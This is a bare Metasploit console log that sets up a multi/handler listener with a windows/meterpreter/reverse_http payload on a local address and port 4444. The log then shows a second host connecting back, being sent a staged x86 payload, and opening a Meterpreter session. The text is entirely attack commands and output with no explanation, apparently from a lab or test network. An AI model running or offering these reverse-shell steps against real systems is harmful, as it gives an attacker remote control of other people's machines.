 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.2.161
lhost => 192.168.2.161
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.2.161:4444
[!] http://192.168.2.161:4444 handling request from 192.168.2.114; (UUID: kuikv7nf) Without a database connected that
payload UUID tracking will not work!
[*] http://192.168.2.161:4444 handling request from 192.168.2.114; (UUID: kuikv7nf) Staging x86 payload (176220 bytes
) ...
[!] http://192.168.2.161:4444 handling request from 192.168.2.114; (UUID: kuikv7nf) Without a database connected that
payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.2.161:4444 -> 127.0.0.1) at 2021-05-29 09:47:39 +0800
meterpreter >